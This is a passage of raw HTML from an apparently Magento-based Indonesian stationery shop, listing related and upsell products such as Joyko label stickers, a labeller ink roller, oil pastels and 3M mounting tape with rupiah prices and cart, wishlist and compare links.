}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-1LY&#x20;&#x28;1&#x20;baris,Yellow&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-1ly-1-baris-yellow.html">Joyko Label LB-1LY (1 baris,Yellow)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1083" data-price-box="product-id-1083">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1083"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1083" name="related_products[]" value="1083" /><label class="label" for="related-checkbox1083"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1083,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1083","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1092" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-p2ln-2-baris.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1092"><span class="product-image-wrapper"><!--mf_product_label_comment_1092--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-p2ln-2-baris-sku-jk-lbp2ln_wvg6cnldaguev7hp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Label&#x20;LB-P2LN&#x20;&#x28;2&#x20;baris&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1092 {
    width: 152px;
}
.product-image-container-1092 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-P2LN&#x20;&#x28;2&#x20;baris&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-p2ln-2-baris.html">Joyko Label LB-P2LN (2 baris)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1092" data-price-box="product-id-1092">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1092"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1092" name="related_products[]" value="1092" /><label class="label" for="related-checkbox1092"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1092,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1092","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1084" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-2rl-1-baris.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1084"><span class="product-image-wrapper"><!--mf_product_label_comment_1084--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-2rl-1-baris-sku-jk-lb2rl_lxvaa0srsdkygbhr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Label&#x20;LB-2RL&#x20;&#x28;1&#x20;baris&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1084 {
    width: 152px;
}
.product-image-container-1084 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-2RL&#x20;&#x28;1&#x20;baris&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-2rl-1-baris.html">Joyko Label LB-2RL (1 baris)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1084" data-price-box="product-id-1084">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1084"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1084" name="related_products[]" value="1084" /><label class="label" for="related-checkbox1084"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1084,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1084","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1091" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-p2cy-2-baris-cah-cah-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1091"><span class="product-image-wrapper"><!--mf_product_label_comment_1091--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-sku-jk-lb1ly-jk-lb2rl-jk-lbp2ln-jk-lbp2cc-jk-lbp2cy-jk-lb3-jk-lb6-jk-lb7_94vcs20kistu205q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Label&#x20;LB-P2CY&#x20;&#x28;2&#x20;baris,cah-cah,yellow&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1091 {
    width: 152px;
}
.product-image-container-1091 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-P2CY&#x20;&#x28;2&#x20;baris,cah-cah,yellow&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-p2cy-2-baris-cah-cah-yellow.html">Joyko Label LB-P2CY (2 baris,cah-cah,yellow)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1091" data-price-box="product-id-1091">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1091"  data-price-amount="5900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1091" name="related_products[]" value="1091" /><label class="label" for="related-checkbox1091"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1091,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1091","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1088" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-8-2-baris-orange-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1088"><span class="product-image-wrapper"><!--mf_product_label_comment_1088--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-8-2-barisorange-fluor-sku-jk-lb8_dsmj5rsvermetoz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kertas&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Label&#x20;LB-8&#x20;&#x28;2&#x20;baris,Orange&#x20;Fluor&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1088 {
    width: 152px;
}
.product-image-container-1088 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-8&#x20;&#x28;2&#x20;baris,Orange&#x20;Fluor&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-8-2-baris-orange-fluor.html">Joyko Label LB-8 (2 baris,Orange Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1088" data-price-box="product-id-1088">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1088"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1088" name="related_products[]" value="1088" /><label class="label" for="related-checkbox1088"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1088,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1088","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1087" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-7-1-baris-orange-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1087"><span class="product-image-wrapper"><!--mf_product_label_comment_1087--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-7-1-barisorange-fluor-sku-jk-lb7_1stz2boqrqwbk8sg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kertas&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Label&#x20;LB-7&#x20;&#x28;1&#x20;baris,Orange&#x20;Fluor&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1087 {
    width: 152px;
}
.product-image-container-1087 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-7&#x20;&#x28;1&#x20;baris,Orange&#x20;Fluor&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-7-1-baris-orange-fluor.html">Joyko Label LB-7 (1 baris,Orange Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1087" data-price-box="product-id-1087">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1087"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1087" name="related_products[]" value="1087" /><label class="label" for="related-checkbox1087"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1087,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1087","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1089" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-9-1-baris-green-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1089"><span class="product-image-wrapper"><!--mf_product_label_comment_1089--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sku-jk-lb8-jk-lb9-jk-lb10-jk-lsp09-jk-lbsr10_wa3barre3q9imu15.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kertas&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Label&#x20;LB-9&#x20;&#x28;1&#x20;baris,Green&#x20;Fluor&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1089 {
    width: 152px;
}
.product-image-container-1089 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-9&#x20;&#x28;1&#x20;baris,Green&#x20;Fluor&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-9-1-baris-green-fluor.html">Joyko Label LB-9 (1 baris,Green Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1089" data-price-box="product-id-1089">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1089"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1089" name="related_products[]" value="1089" /><label class="label" for="related-checkbox1089"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1089,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1089","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1094" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-labeller-ink-roller-18-mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1094"><span class="product-image-wrapper"><!--mf_product_label_comment_1094--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-ink-roller-sku-jk-lir18-jk-lir20_darlm2ybsdjkbijn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Labeller&#x20;Ink&#x20;Roller&#x20;&#x28;18&#x20;mm&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1094 {
    width: 152px;
}
.product-image-container-1094 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;Ink&#x20;Roller&#x20;&#x28;18&#x20;mm&#x29;&#x20;Tinta&#x20;Mesin&#x20;Label" href="https://www.stationery.biz.id/joyko-labeller-ink-roller-18-mm.html">Joyko Labeller Ink Roller (18 mm) Tinta Mesin Label</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1094" data-price-box="product-id-1094">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1094"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1094" name="related_products[]" value="1094" /><label class="label" for="related-checkbox1094"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1094,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1094","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.stationery.biz.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1000"  data-price-amount="81100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1812" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-oil-pastel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1812"><span class="product-image-wrapper"><!--mf_product_label_comment_1812--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1812 {
    width: 152px;
}
.product-image-container-1812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Crayon&#x20;Minyak&#x20;Oil&#x20;Pastel&#x20;Joyko&#x20;OP-12CH&#x20;&#x7C;&#x20;OP-12CHC&#x20;&#x7C;&#x20;OP-12CR&#x20;&#x7C;&#x20;OP-12S&#x20;&#x7C;&#x20;OP-18S&#x20;&#x7C;&#x20;OP-24CH&#x20;&#x7C;&#x20;OP-24CR&#x20;&#x7C;&#x20;OP-24S&#x20;&#x7C;&#x20;OP-36S&#x20;&#x7C;&#x20;OP-48S&#x20;&#x7C;&#x20;OP-55S&#x20;&#x7C;&#x20;OP-72S" href="https://www.stationery.biz.id/joyko-oil-pastel.html">Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.stationery.biz.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
